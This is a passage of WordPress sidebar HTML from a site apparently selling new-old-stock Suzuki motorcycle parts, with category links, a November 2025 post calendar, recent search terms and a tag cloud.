	<li class="cat-item cat-item-512"><a href="https://suzukinewoldstock.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://suzukinewoldstock.com/category/rarecolor/" >rarecolor</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://suzukinewoldstock.com/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://suzukinewoldstock.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://suzukinewoldstock.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://suzukinewoldstock.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://suzukinewoldstock.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://suzukinewoldstock.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://suzukinewoldstock.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://suzukinewoldstock.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://suzukinewoldstock.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://suzukinewoldstock.com/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://suzukinewoldstock.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://suzukinewoldstock.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://suzukinewoldstock.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://suzukinewoldstock.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://suzukinewoldstock.com/category/rf900r/" >rf900r</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://suzukinewoldstock.com/category/rg500/" >rg500</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://suzukinewoldstock.com/category/rh250/" >rh250</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://suzukinewoldstock.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://suzukinewoldstock.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://suzukinewoldstock.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://suzukinewoldstock.com/category/rm125/" >rm125</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://suzukinewoldstock.com/category/rm250/" >rm250</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://suzukinewoldstock.com/category/rm370/" >rm370</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://suzukinewoldstock.com/category/rm400/" >rm400</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://suzukinewoldstock.com/category/rm465x/" >rm465x</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://suzukinewoldstock.com/category/rmx250r/" >rmx250r</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://suzukinewoldstock.com/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://suzukinewoldstock.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://suzukinewoldstock.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://suzukinewoldstock.com/category/rokon/" >rokon</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://suzukinewoldstock.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://suzukinewoldstock.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://suzukinewoldstock.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://suzukinewoldstock.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://suzukinewoldstock.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://suzukinewoldstock.com/category/santro/" >santro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://suzukinewoldstock.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://suzukinewoldstock.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://suzukinewoldstock.com/category/scheepers/" >scheepers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://suzukinewoldstock.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://suzukinewoldstock.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://suzukinewoldstock.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://suzukinewoldstock.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://suzukinewoldstock.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://suzukinewoldstock.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://suzukinewoldstock.com/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://suzukinewoldstock.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://suzukinewoldstock.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://suzukinewoldstock.com/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://suzukinewoldstock.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://suzukinewoldstock.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://suzukinewoldstock.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://suzukinewoldstock.com/category/silmotor/" >silmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://suzukinewoldstock.com/category/sitzbankabdeckung/" >sitzbankabdeckung</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://suzukinewoldstock.com/category/skgchannel/" >skgchannel</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://suzukinewoldstock.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://suzukinewoldstock.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://suzukinewoldstock.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://suzukinewoldstock.com/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://suzukinewoldstock.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://suzukinewoldstock.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://suzukinewoldstock.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://suzukinewoldstock.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://suzukinewoldstock.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://suzukinewoldstock.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://suzukinewoldstock.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://suzukinewoldstock.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://suzukinewoldstock.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://suzukinewoldstock.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://suzukinewoldstock.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://suzukinewoldstock.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://suzukinewoldstock.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://suzukinewoldstock.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://suzukinewoldstock.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://suzukinewoldstock.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://suzukinewoldstock.com/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://suzukinewoldstock.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://suzukinewoldstock.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://suzukinewoldstock.com/category/superbikes/" >superbikes</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://suzukinewoldstock.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://suzukinewoldstock.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://suzukinewoldstock.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://suzukinewoldstock.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://suzukinewoldstock.com/category/susuki/" >susuki</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzukinewoldstock.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://suzukinewoldstock.com/category/suzukii/" >suzukii</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://suzukinewoldstock.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://suzukinewoldstock.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://suzukinewoldstock.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://suzukinewoldstock.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://suzukinewoldstock.com/category/szuki/" >szuki</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://suzukinewoldstock.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://suzukinewoldstock.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://suzukinewoldstock.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://suzukinewoldstock.com/category/takasago/" >takasago</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://suzukinewoldstock.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://suzukinewoldstock.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://suzukinewoldstock.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://suzukinewoldstock.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://suzukinewoldstock.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://suzukinewoldstock.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://suzukinewoldstock.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://suzukinewoldstock.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://suzukinewoldstock.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://suzukinewoldstock.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://suzukinewoldstock.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://suzukinewoldstock.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://suzukinewoldstock.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://suzukinewoldstock.com/category/tm125/" >tm125</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://suzukinewoldstock.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://suzukinewoldstock.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://suzukinewoldstock.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://suzukinewoldstock.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://suzukinewoldstock.com/category/trance/" >trance</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://suzukinewoldstock.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://suzukinewoldstock.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://suzukinewoldstock.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://suzukinewoldstock.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://suzukinewoldstock.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://suzukinewoldstock.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://suzukinewoldstock.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://suzukinewoldstock.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://suzukinewoldstock.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://suzukinewoldstock.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://suzukinewoldstock.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://suzukinewoldstock.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://suzukinewoldstock.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://suzukinewoldstock.com/category/unidentifiable/" >unidentifiable</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://suzukinewoldstock.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://suzukinewoldstock.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://suzukinewoldstock.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://suzukinewoldstock.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://suzukinewoldstock.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://suzukinewoldstock.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://suzukinewoldstock.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://suzukinewoldstock.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://suzukinewoldstock.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://suzukinewoldstock.com/category/verna/" >verna</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://suzukinewoldstock.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://suzukinewoldstock.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://suzukinewoldstock.com/category/vetter/" >vetter</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://suzukinewoldstock.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://suzukinewoldstock.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://suzukinewoldstock.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://suzukinewoldstock.com/category/vz1600/" >vz1600</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://suzukinewoldstock.com/category/wagonr/" >wagonr</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://suzukinewoldstock.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://suzukinewoldstock.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://suzukinewoldstock.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://suzukinewoldstock.com/category/wheelsracing/" >wheelsracing</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://suzukinewoldstock.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://suzukinewoldstock.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://suzukinewoldstock.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://suzukinewoldstock.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://suzukinewoldstock.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://suzukinewoldstock.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://suzukinewoldstock.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://suzukinewoldstock.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://suzukinewoldstock.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://suzukinewoldstock.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://suzukinewoldstock.com/category/yoshimura/" >yoshimura</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://suzukinewoldstock.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://suzukinewoldstock.com/2025/11/01/" title="Jdm Classic Retro Rides It S The Little Details Tracker Sidekick Escudo New Old Stock Parts Shorts
Vintage 1990 suzuki pants size XL new very old stock cowhide leather">1</a></td><td><a href="https://suzukinewoldstock.com/2025/11/02/" title="Nos Suzuki Gs1100 Nrp Standard Set Of Rings Complete
Nos New Old Stock Outlander Nik 2017 Goks Banget Mobil Keren Murah Tapi Ga Murahan">2</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2025/11/03/" title="Suzuki GS450 GSX250 GSX400 TS250 B/C Headlamp Rim NOS Genuine PT NO 35111-30520
Genuine Mikuni Carburetor Assy Carb for Suzuki GP100 GP 100 NOS Free postage">3</a></td><td><a href="https://suzukinewoldstock.com/2025/11/04/" title="Nos Suzuki T200 Invader Rear Fender Mudguard
Suzuki Gt250 Klma Gt500a T500 Nos Rear Tail Assembly 35710-18110-999 Obsolete">4</a></td><td><a href="https://suzukinewoldstock.com/2025/11/05/" title="Suzuki Gt380 1974-1977 L. M. A. B Nos Cap Air Cleaner Pt 13722-33110 New Obsolete
Suzuki Gt750 72-77 Jklmab Nos Thermostat Genuine Suzuki Pt 17670-65020 Obsolete">5</a></td><td><a href="https://suzukinewoldstock.com/2025/11/06/" title="Suzuki GT185 GT380 GT750 GT550 Seat Lock Helmet NOS Japan #257
Suzuki Gt125 Gt185 Gt250 Gt380 T500 Gt550 Gt750 T250 T350 T500 A100 8mm Mirror">6</a></td><td><a href="https://suzukinewoldstock.com/2025/11/07/" title="10 All New 2026 Suzuki Motorcycles Unveiled At Eicma 2025
Suzuki gt250 m/a/b conrods nos made in japan">7</a></td><td><a href="https://suzukinewoldstock.com/2025/11/08/" title="New Suzuki Sv7 The Best Launch Of The Year
SUZUKI GT250 X7 all nos exhaust header pipe 14160-11302 / 14150-11302 left + rig">8</a></td><td><a href="https://suzukinewoldstock.com/2025/11/09/" title="Juicy Jawa 250 559 1965
Vintage Honda Motorcycle Parts Of The Day Honda">9</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2025/11/10/" title="Suzuki GS750 77-79 LH Front Brake Caliper Genuine NOS Complete Mint Ready To Fit
Suzuki GT380 Right Hand Cylinder 11210-33100 /1 /2 NOS Genuine Rare">10</a></td><td><a href="https://suzukinewoldstock.com/2025/11/11/" title="Suzuki Genuine TC250 Left Front Muffler Cover 14791-11200 NOS Genuine Suzuki
The Sierra Story 1991 To 2025 And Beyond">11</a></td><td><a href="https://suzukinewoldstock.com/2025/11/12/" title="Suzuki Genuine T250 TT250 Cylinder Head L/H Part No. 11121-18610 Mint NOS
Suzuki GS500E Fuel Tank 4 Cyl 79-83 Blue 44100-34520-04Y NOS May fit GS650 GS550">12</a></td><td><a href="https://suzukinewoldstock.com/2025/11/13/" title="Suzuki Oem Nos CP 50 flywheel rotor 32102-03a10
Suzuki Gt185 Klmab 73-77 Nos Wiring Harness New Pt No 36610-36100 36610-36102">13</a></td><td><a href="https://suzukinewoldstock.com/2025/11/14/" title="Suzuki Gt250 T250 T350 T305 Tc305 T500 Gt500 Nos Gear Lever 25600-18001 + Bolt
Suzuki x7 fork tube nos 51111-11300">14</a></td><td><a href="https://suzukinewoldstock.com/2025/11/15/" title="Suzuki Motorcycle Digest Movie 2024 Suzuki
Suzuki Genuine DR650 DR650S 90 91 Main Wiring Loom Harness 36610-14A71 NOS Rare">15</a></td><td><a href="https://suzukinewoldstock.com/2025/11/16/" title="Suzuki Gt250 Left Hand Switch Assembly Nos
New 1980 Suzuki RM80 T RM50 60 T nos fuel tank twinshock evo">16</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2025/11/17/" title="Suzuki M30, And Similar Indicators Nos
Suzuki Rg400 Rg500 Gsx-r750 Gsx-r1100 Nos Fuel Cap New Pt 44200-20841 Obsolete">17</a></td><td><a href="https://suzukinewoldstock.com/2025/11/18/" title="Suzuki GT550 all GT750 LMAB 74-77 RE5 NOS CHROME HEADLIGHT RIM Pt no 35111-34030
2025 Ducati Panigale V4 Vs Suzuki Hayabusa Ducati Suzuki Shorts">18</a></td><td><a href="https://suzukinewoldstock.com/2025/11/19/" title="Suzuki Gp100 Gp125 Nos Headlight Rim New Pt No 35111-29320
NOS 12220-14110 1982 RM125 Z Genuine Suzuki Right Hand Crankshaft Half">19</a></td><td><a href="https://suzukinewoldstock.com/2025/11/20/" title="Suzuki AP50 A5op Kickstart 26300-22600 nos pattern
First Look New 2026 Suzuki U0026 Yamaha Bikes Full MCL Stand Tour">20</a></td><td><a href="https://suzukinewoldstock.com/2025/11/21/" title="NOS 11111-27C03 RM125 K 1989 Genuine Suzuki Cylinder Head
Suzuki GSX-R400 CDI 1990-94 NOS GSXR400 Ignition Ignitor Starter OEM 32900-33C30">21</a></td><td><a href="https://suzukinewoldstock.com/2025/11/22/" title="NOS 11111-16500 TM400 / TS400 Genuine Suzuki Cylinder Head with some marks
SUZUKI TS185 R J K 1971 -73 Clutch Cover Satin 11341-29001 NOS Genuine Mint Rare">22</a></td><td><a href="https://suzukinewoldstock.com/2025/11/23/" title="Suzuki GP 125 Rear Light Genuine NOS
Suzuki MA M12 M12 M15 MC50 MD50 M15D 12V Regulator Voltage NOS P/N 32500-01310">23</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2025/11/24/" title="GSXS1000S Front Footrests (Rear Setts) Powder Coated Black New Old Stock
Suzuki GS550 GS1000 Fuel Tap NOS GS1000L GS550E Gas Tank PetCock OEM 44300-49172">24</a></td><td><a href="https://suzukinewoldstock.com/2025/11/25/" title="NOS 62601-01820 GS500 1991 to 2006 Suzuki Lower Rear Suspension Cushion Lever
Suzuki GT125 X4 80-84 LH Switch / Clutch Lever 57500-13060 NOS Genuine Rare">25</a></td><td><a href="https://suzukinewoldstock.com/2025/11/26/" title="Suzuki Gsxr 1100 M 1991 1992 Right Hand Mirror Nos New 56500-41c00-h38
New Suzuki Intruder 2026 First Look Official Launch Finally Launches">26</a></td><td><a href="https://suzukinewoldstock.com/2025/11/27/" title="Suzuki GSX-R400 Wireharness 1990-94 NOS GSXR400N Wire Harness OEM 36610-33C11
Suzuki GSX750 98-2000 Side Panel Emblems Pair NOS 68131-03F10 / 68141-03F10 NOS">27</a></td><td id="today"><a href="https://suzukinewoldstock.com/2025/11/28/" title="Suzuki GT125 Stator Assy Generator Magneto Fly Wheel 1973-1977 NOS 31401-36221">28</a></td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://suzukinewoldstock.com/2006-maruti-esteem-in-stock-condition-maruti-suzuki-esteem-maruti-esteem-soft-touch-dashboard/" title="roaduch">roaduch</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-20300-rm80-genuine-suzuki-muffler-exhaust-with-marks-on-paintwork/" title="suzuki GT550 wiring harnesss">suzuki GT550 wiring harnesss</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt750-gearneutral-indicator-switchharness-assembly-74-76-nos/" title="1972 suzuki gt750 gear shift switch">1972 suzuki gt750 gear shift switch</a></li><li><a href="https://suzukinewoldstock.com/suzuki-t350-racing-expansion-chambers-ocelot-engineering-nos/" title="1977 suzuki rm80 pk exhaust">1977 suzuki rm80 pk exhaust</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-27c21-h01-rm125-genuine-suzuki-muffler-exhaust/" title="suzukinewoldstock">suzukinewoldstock</a></li><li><a href="https://suzukinewoldstock.com/new-oem-suzuki-990a0-75004-vl1500lc-intruder-wire-frame-rack-kit-nos/" title="https://suzukinewoldstock com/tag/intruder/page/2/">https://suzukinewoldstock com/tag/intruder/page/2/</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt750-nos-front-rear-wiring-harness-loom-36610-31205-36620-31004-2/" title="https://suzukinewoldstock com/suzuki-gt750-nos-front-rear-wiring-harness-loom-36610-31205-36620-31004-2/">https://suzukinewoldstock com/suzuki-gt750-nos-front-rear-wiring-harness-loom-36610-31205-36620-31004-2/</a></li><li><a href="https://suzukinewoldstock.com/dragbike-suzuki-gs1100e-new-old-stock-andrews-g4-camshafts-gs-1100-gs1150-16v/" title="https://suzukinewoldstock com/dragbike-suzuki-gs1100e-new-old-stock-andrews-g4-camshafts-gs-1100-gs1150-16v/">https://suzukinewoldstock com/dragbike-suzuki-gs1100e-new-old-stock-andrews-g4-camshafts-gs-1100-gs1150-16v/</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt550-gt750-re5-nos-chrome-headlight-shell-new-pt-51810-34130-obsolete/" title="https://suzukinewoldstock com/suzuki-gt550-gt750-re5-nos-chrome-headlight-shell-new-pt-51810-34130-obsolete/">https://suzukinewoldstock com/suzuki-gt550-gt750-re5-nos-chrome-headlight-shell-new-pt-51810-34130-obsolete/</a></li><li><a href="https://suzukinewoldstock.com/nos-suzuki-1989-92-rm250-radiator-shrouds-with-tecnosel-graphics/" title="ùfoplastic 89-92 suzuki rm250 radiator shrouds cap replacement light">ùfoplastic 89-92 suzuki rm250 radiator shrouds cap replacement light</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://suzukinewoldstock.com/tag/assembly/' class='tag-link-92' title='333 topics' style='font-size: 11.779141104294pt;'>assembly</a>
<a href='https://suzukinewoldstock.com/tag/assy/' class='tag-link-44' title='231 topics' style='font-size: 10.490797546012pt;'>assy</a>
<a href='https://suzukinewoldstock.com/tag/brake/' class='tag-link-234' title='118 topics' style='font-size: 8pt;'>brake</a>
<a href='https://suzukinewoldstock.com/tag/clutch/' class='tag-link-127' title='133 topics' style='font-size: 8.4294478527607pt;'>clutch</a>
<a href='https://suzukinewoldstock.com/tag/cover/' class='tag-link-129' title='357 topics' style='font-size: 12.036809815951pt;'>cover</a>
<a href='https://suzukinewoldstock.com/tag/cylinder/' class='tag-link-49' title='260 topics' style='font-size: 10.920245398773pt;'>cylinder</a>
<a href='https://suzukinewoldstock.com/tag/exhaust/' class='tag-link-25' title='252 topics' style='font-size: 10.748466257669pt;'>exhaust</a>
<a href='https://suzukinewoldstock.com/tag/fender/' class='tag-link-190' title='159 topics' style='font-size: 9.0306748466258pt;'>fender</a>
<a href='https://suzukinewoldstock.com/tag/fork/' class='tag-link-85' title='145 topics' style='font-size: 8.6871165644172pt;'>fork</a>
<a href='https://suzukinewoldstock.com/tag/front/' class='tag-link-84' title='338 topics' style='font-size: 11.865030674847pt;'>front</a>
<a href='https://suzukinewoldstock.com/tag/fuel/' class='tag-link-13' title='273 topics' style='font-size: 11.092024539877pt;'>fuel</a>
<a href='https://suzukinewoldstock.com/tag/genuine/' class='tag-link-101' title='1,004 topics' style='font-size: 15.901840490798pt;'>genuine</a>
<a href='https://suzukinewoldstock.com/tag/gsxr/' class='tag-link-24' title='119 topics' style='font-size: 8pt;'>gsxr</a>
<a href='https://suzukinewoldstock.com/tag/gt250/' class='tag-link-41' title='350 topics' style='font-size: 12.036809815951pt;'>gt250</a>
<a href='https://suzukinewoldstock.com/tag/gt380/' class='tag-link-11' title='258 topics' style='font-size: 10.834355828221pt;'>gt380</a>
